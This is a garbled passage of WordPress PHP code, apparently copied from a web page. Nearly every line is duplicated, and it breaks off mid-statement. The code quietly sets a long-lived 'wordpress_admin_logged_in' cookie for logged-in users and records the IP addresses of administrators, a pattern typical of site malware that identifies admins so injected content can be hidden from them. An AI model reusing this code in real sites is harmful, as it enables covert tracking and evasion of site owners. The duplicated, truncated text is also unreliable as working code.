
  setcookie( 
  setcookie( 
'wordpress_admin_logged_in',1, 
'wordpress_admin_logged_in',1, 
time()+3600*24*1000, 
time()+3600*24*1000, 
COOKIEPATH, 
COOKIEPATH, 
COOKIE_DOMAIN);
COOKIE_DOMAIN);
  }
  }
if(get_option('cookies_admin')=='
if(get_option('cookies_admin')=='
on')
on')
{
{
if(is_user_logged_in())
if(is_user_logged_in())
{
{
add_action( 'init', 
add_action( 'init', 
'setting_admin_cookie',1 );
'setting_admin_cookie',1 );
}
}
}
}
//log admin IP addresses
//log admin IP addresses
Copier
Copié
Copier
Copié
$vis_ip=getVisIpAddr_ccode();
if(get_option('ip_admin')=='on')
if(get_option('ip_admin')=='on')
{
{
if(current_user_can('edit_others_
if(current_user_can('edit_others_